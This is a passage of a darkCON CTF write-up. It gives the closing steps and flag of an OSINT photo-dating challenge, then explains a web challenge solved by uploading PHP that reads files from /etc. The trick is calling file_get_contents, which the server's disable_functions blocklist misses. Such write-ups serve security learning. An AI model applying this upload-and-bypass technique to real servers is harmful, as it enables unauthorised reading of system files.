Looking for all available trains at 10 Jan 2020 (link) for the route from MAS to CBE we got:Excluding trains that do not depart from MAS and arrive at CBE and that run at night, we concluded that the time the photo was taken should be between 9 a.m. and 11 a.m. (at 10 Jan 2020, the sunrise was at 07:15 and the sunset was at 17:42 at New Delhi).

## Conclusion

So the possible flags could be 2:

1. `darkCON{11.34,77.75,09-10}`
2. `darkCON{11.34,77.75,10-11}`

We inserted, for no apparent reason, first the flag `darkCON{11.34,77.75,10-11}` and, it worked.

## Flag

``````darkCON{11.34,77.75,10-11}
``````

# WTF PHP

• Category: Web
• Points: 269
• Solves: 254
• Solved by: RxThorn

## Description

PS: Flag is somewhere in /etc
Note: This chall does not require any brute forcing## Solution

The solution has been easier than the organizers would think!

In this challenge we were able to upload PHP files and execute them. The description suggested using phpinfo() to retrieve information, so we did. The `readfile` function was blocked... but they forgot to block `file_get_contents`!Once we figured it out, we scanned `/etc` with `scandir(\$dir)` and found a file named `f1@g.txt`. So we used `file_get_contents` to get its content and we got the flag: `darkCON{us1ng_3_y34r_0ld_bug_t0_byp4ss_d1s4ble_funct10n}`### Extra

As the flag (and the description) suggested, if the functions to open the file were blocked, a bug to bypass the `disable_functions` could have been used. I didn't know about this bug, but this challenge gave me something to study.